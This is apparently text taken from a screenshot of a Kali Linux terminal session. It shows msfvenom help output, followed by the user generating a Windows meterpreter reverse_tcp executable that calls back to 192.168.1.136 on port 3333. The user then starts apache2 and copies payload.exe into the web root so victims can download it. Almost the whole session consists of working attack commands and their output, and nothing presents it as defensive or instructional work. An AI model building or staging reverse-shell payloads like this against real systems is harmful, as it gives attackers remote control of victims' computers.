 Applications Places Terminal Sat 23:12 1
root@Kaaaaaali: ~
File Edit View Search Terminal Help
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
root@Kaaaaaali:~# msfvenom -p /windows/reverse/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payload
.exe
Error: Invalid Payload Selected
root@Kaaaaaali:~# msfvenom -p windows/reverse/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payload.
exe
Error: Invalid Payload Selected
root@Kaaaaaali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payl
oad.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@Kaaaaaali:~# ls *.exe
payload.exe
root@Kaaaaaali:~# pwd
/root
root@Kaaaaaali:~# service apache2
Usage: apache2 {start|stop|graceful-stop|restart|reload|force-reload}
root@Kaaaaaali:~# service apache2 start
root@Kaaaaaali:~# service postgresql start
root@Kaaaaaali:~# mv payload.exe /var/www/html/
config.running.exe Download.exe runn.exe
root@Kaaaaaali:~# mv payload.exe /var/www/html/
root@Kaaaaaali:~# cd